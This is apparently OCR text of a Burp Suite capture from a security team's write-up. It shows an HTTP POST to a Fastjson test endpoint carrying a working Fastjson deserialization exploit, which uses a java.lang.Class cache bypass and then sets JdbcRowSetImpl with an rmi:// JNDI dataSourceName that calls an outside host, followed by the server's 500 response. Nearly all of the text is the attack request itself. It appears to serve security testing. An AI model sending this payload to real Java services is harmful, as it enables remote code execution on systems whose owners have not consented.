 Raw Params Headers Hex
POST /fastjson-1.0/ HTTP/1.1
Host: 172.16.86.224:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Connection: close
Content-Length: 271
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi:// :1098/jndi",
"autoCommit": true
}
}
Raw Headers Hex HTML Render
HTTP/1.1 500
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Date: Sat, 18 Apr 2020 06:25:22 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
Tide安全团队